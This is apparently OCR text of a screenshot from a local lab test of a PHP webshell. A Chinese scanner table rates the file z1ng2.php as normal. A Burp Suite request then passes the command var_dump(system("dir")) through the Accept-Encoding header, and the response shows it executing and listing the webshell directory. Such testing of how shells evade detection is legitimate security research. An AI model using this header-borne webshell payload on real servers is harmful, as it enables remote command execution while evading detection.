 文件名 文件大小 MD5 检测结果
z1ng2.php 88 bytes 55c37870ce2315723ca135eaddf67733 正常
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Raw Headers Hex
1 GET /webshell/z1ng2.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: var_dump(system("dir"))
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 May 2020 10:24:17 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.0.12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1160
8
9 <br />
10 <b>Notice</b>: Use of undefined constant close - assumed 'close' in <b>
D:\phpStudy\WWW\webshell\z1ng2.php(3) : assert code</b> on line <b>1</b><br />
11
12 65F3-3762
13
14 D:\phpStudy\WWW\webshell
15
16 05/13/2020 09:02 PM <DIR> .
17 05/13/2020 09:02 PM <DIR> ..
18 05/04/2020 03:46 PM 287 1.php
19 05/13/2020 08:46 PM 232 z1ng1.zip
20 05/18/2020 06:22 PM 88 z1ng2.php
21 3 607